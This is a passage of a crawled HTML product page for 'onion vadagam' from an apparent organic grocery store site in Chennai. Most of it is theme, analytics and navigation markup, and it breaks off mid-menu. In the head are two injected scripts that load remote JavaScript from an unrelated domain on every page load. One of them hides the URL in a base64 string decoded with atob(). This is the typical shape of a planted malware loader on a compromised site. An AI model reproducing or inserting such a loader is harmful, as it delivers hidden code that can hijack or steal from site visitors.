

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicshandy.com/product/spices-condiments/onion-vadam/
body_size: 33308
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="keywords" content="Eat Organic Foods ,Live Long, Live healthy.Organic Shandy Chennai, Reviews, Contact number, Phone number, Address, Map, Organic Shandy Mylapore, Ratings, Directions, Official website link, Working hours, Services, Online Organic Store in Mylapore, 
organicshandy.com, www.organicshandy.com , www.organicshandy.in, www.organicshandy.in, organic shop, online organic store, online buy, shopping deals, offers, best, certified, green products, good, cheap, Organic Store Chennai | Organic food stores in Chennai | 
Organic fruits in Chennai, Chennai organic stores, Organic stores in Chennai, Organic shops in Chennai, Organic vegetables  in Chennai, Organic food shops in Chennai, Organic food products in Chennai, Organic Fruits,  Organic vegetable shops in Chennai, Organic food online, 
Farmers Market Chennai, Chennai Farmers Market, Organic food in Chennai, Online organic food store, Online grocery shopping Chennai, Grocery shopping online Chennai">
  
  <title> 
onion Vadagam | Organic Store in Chennai | Shandy Organic</title>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Store in Chennai | Shandy Organic",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Store in Chennai and Mylapore, Buy Organic Foods at our door Steps deliveryt with best price. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "],
 "image": {
                "@type": "ImageObject",
                "url": "https:\/\/www.organicshandy.com\/wp-content\/uploads\/2018\/08\/News-shandy-market.jpg",
                "width": 194,
                "height": 259
            }
}

</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic store Shandy"
    }
</script>
<meta name="google-site-verification" content="qWNumC4_ySq36lLFubtD8sebeaiD6C93M7gmeQWllWc" />
<meta name="msvalidate.01" content="08338908B55F1544D194917C6B70C260" />
<link rel="shortcut icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<!--<link rel="canonical" href="https://www.organicshandy.com" />-->
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>


    <link href="https://organicshandy.com/wp-content/themes/shandy/assets/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.css">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v3.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v3.css" type="text/css" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Onion Vadagam , made with all organic ingredients, as per our specifications by a Shandy Customer who has now become a supplier." />
	<link rel="canonical" href="https://organicshandy.com/product/spices-condiments/onion-vadam/" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organicshandy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ajax-auth-style-css'  href='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://organicshandy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multiple-customer-addresses-for-woo-plugin-styles-css'  href='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/css/public.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/jquery.validate.js?ver=6.0' id='validate-script-js'></script>
<script type='text/javascript' id='ajax-auth-script-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/organicshandy.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-script.js?ver=6.0' id='ajax-auth-script-js'></script>
<script type='text/javascript' id='multiple-customer-addresses-for-woo-plugin-script-js-extra'>
/* <![CDATA[ */
var MAMCA_Ajax = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","id":"0","wc_multiple_addresses":"d48c5424e1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/js/public.js?ver=6.0' id='multiple-customer-addresses-for-woo-plugin-script-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.0' id='wsl-widget-js'></script>
<link rel="https://api.w.org/" href="https://organicshandy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://organicshandy.com/wp-json/wp/v2/product/1139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organicshandy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://organicshandy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel='shortlink' href='https://organicshandy.com/?p=1139' />
<link rel="alternate" type="application/json+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fproduct%2Fspices-condiments%2Fonion-vadam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fproduct%2Fspices-condiments%2Fonion-vadam%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Shandy",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Shandy  in Mylapore, Chennai Deliver Organic Foods at our door Steps. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "]
}
</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic Shandy"
    }
</script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144868140-1" defer ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-144868140-1');
</script>
<style>
.footerh1{font-size: 24px; font-weight:400; color:#fff;}
</style>
</head>
<body>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId      : '347780062688760',
          cookie     : true,
          xfbml      : true,
          version    : 'v3.2'
        });
        FB.AppEvents.logPageView();
      };

      (function(d, s, id){
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement(s); js.id = id;
         js.src = "https://connect.facebook.net/en_US/sdk.js";
         fjs.parentNode.insertBefore(js, fjs);
       }(document, 'script', 'facebook-jssdk'));
    </script>
        <div class="complete_header">
        <div class="header_wrapper">
            <div class="container">
                <nav class="navbar navbar-expand-lg navbar-light bg_clr header_links">     
                    <a class="navbar-brand" href="https://organicshandy.com">
<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/logo.png" alt="Organic shandy" class="img-fluid logo"/></a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#menuDropDown" aria-controls="menuDropDown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon open_ham_icon"></span>
                    </button> 
                    <div class="header_inner">
                        <div class="row header_row1">
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <table>
                                    <tr>
                                        <td><img style="width:40px;height:28px;margin-top:-16px;padding-top:0;margin-right:2px" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/Flag.png" 
                                    alt="We Deliver all over INDIA,Now"></td>
                                        <td>
                                        <h6 class="mt-0 enter_loc_before">
                                            <a href="https://www.organicshandy.com/delivery-terms/"  class="pincodeForm">
                                            Delivery all over <b>India</b>
                                            </a>  
                                        </h6>  
                                        </td>
                                    </tr>
                                </table>
                            </div> 
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/delivery.png" alt="organic shandy delivery">
                                    <div class="media-body">
                                        <h6 class="mt-0 free_del_range">
                                            <a href="https://organicshandy.com/delivery-terms">
                                                <span class="txt_free">FREE </span>
                                                delivery on order above Rs.1000/- within 5 km radius
                                                <span class="free_loc_caret">
                                                    <!-- <i class="fa fa-caret-right"></i> -->
                                                </span>
                                            </a>
                                        </h6>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-4 siteMobileNumber fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/phone.png" alt="phone">
                                    <div class="media-body">
                                                                                        <h6 class="mt-0 timings">+91 7708612348 <span class="work_time">(Mon to Sat, 10am to 8pm)</span></h6>
                                                                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row header_row2">
                            <div class="col-lg-5 search_site">
                                <form id="search" role="search" method="get" class="search-form" action="https://organicshandy.com/">
    <div class="form-group search_group mrl_n">
		<input type="search" id="s" class="search-field form-control head_search" placeholder="Search the site using keywords" value="" name="s" title="Search...">
	    <button class="head_search_icn" type="submit"><img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/magnify.png" alt="serch icon" class="img-fluid"/></button>
	</div>
</form>                            </div>
                            <div class="col-lg-7">
                                <div class="row r_mc_p" >
                                    <div class=" col-3 col-sm-4">
                                        <a href="https://organicshandy.com/reorder" class="anch_def_remove">
                                            <div class="media  mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/reorder.png" alt="reorder">
                                                <div class="media-body">
                                                    <h6 class="mt-0">Re Order</h6>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-3 col-sm-4 ">
                                                                                        <a href="#" class="anch_def_remove" data-toggle="modal" data-target="#loginRegWrapper">
                                                    <div class="media mrl_n displayInitial_firefox">
                                                        <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/profile.png" alt="profile">
                                                        <div class="media-body">
                                                            <h6 class="mt-0">My Account</h6>
                                                        </div>
                                                    </div>
                                                </a>
                                                                                    </div>
                                    <div class="col-3 col-sm-4">
                                        <a href="https://organicshandy.com/cart/" class="anch_def_remove">
                                            <div class="media mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                <span class="badgeHiddenDesktop badge badge-light"><span class="dynamicIncreaseCart">0</span></span>
                                                <div class="media-body">
                                                    <h6 class="mt-0">Cart (<span class="dynamicIncreaseCart">0</span> Items)</h6> 
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div> 
                            </div>
                        </div>
                    </div>
                </nav>
            </div>
        </div>
        <div class="list_items" id="headerTopRow">
            <div class="border_cl container-fluid">
                <div class="container">
                    <nav class="navbar-expand-lg navbar-light header_hamb">
                        <div class="newClass">
                            <div class="collapse navbar-collapse" id="menuDropDown" >
                                <div class="text-center registrationBtns"> 
                                    <ul class="list-unstyled d-block d-lg-none custom_container">
                                                                                    <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">LOG IN</a>
                                            </li>
                                            <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">SIGN UP</a>
                                            </li>
                                                                                    <li class="">
                                            <a href="https://organicshandy.com/cart">
                                                <img class="ml-3 mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                (<span class="dynamicIncreaseCart">0</span>) Items 
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="mr-auto rightMenuBlock">
                                    <ul class="viewAllUl navbar-nav products_list custom_container">
                                        <li class="d-block d-lg-none nav-item"><a href="https://organicshandy.com" class="nav-link">Home</a></li>
                                        <li class="nav-item dropdown" id="headerDropDown"><a href="#" class="nav-link active dropdown-toggle" id="viewProducts" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >All Products</a>
                                            <div class="dropdown-menu" aria-labelledby="viewProducts">
                                                                                                <ul class="nav flex-column"><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li class="nav-item">                                                                    <a 